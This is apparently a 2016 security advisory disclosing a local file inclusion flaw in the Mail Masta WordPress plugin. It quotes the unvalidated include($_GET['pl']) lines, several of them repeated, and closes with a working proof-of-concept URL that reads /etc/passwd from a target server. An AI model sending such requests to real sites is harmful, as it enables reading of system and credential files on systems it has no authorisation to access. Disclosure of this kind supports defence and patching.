 [+] Date: [23-8-2016]
[+] Autor Guillermo Garcia Marcos
[+] Vendor: https://downloads.wordpress.org/plugin/mail-masta.zip
[+] Title: Mail Masta WP Local File Inclusion
[+] info: Local File Inclusion
The File Inclusion vulnerability allows an attacker to include a file, usually exploiting a "dynamic file inclusion" mechanisms implemented in the target application
. The vulnerability occurs due to the use of user-supplied input without proper validation.
Source: /inc/campaign/count_of_send.php
Line 4: include($_GET['pl']);
Source: /inc/lists/csvexport.php:
Line 5: include($_GET['pl']);
Source: /inc/campaign/count_of_send.php
Line 4: include($_GET['pl']);
Source: /inc/lists/csvexport.php
Line 5: include($_GET['pl']);
Source: /inc/campaign/count_of_send.php
Line 4: include($_GET['pl']);
This looks as a perfect place to try for LFI. If an attacker is lucky enough, and instead of selecting the appropriate page from the array by its name, the script di
rectly includes the input parameter, it is possible to include arbitrary files on the server.
Typical proof-of-concept would be to load passwd file:
http://server/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/etc/passwd
~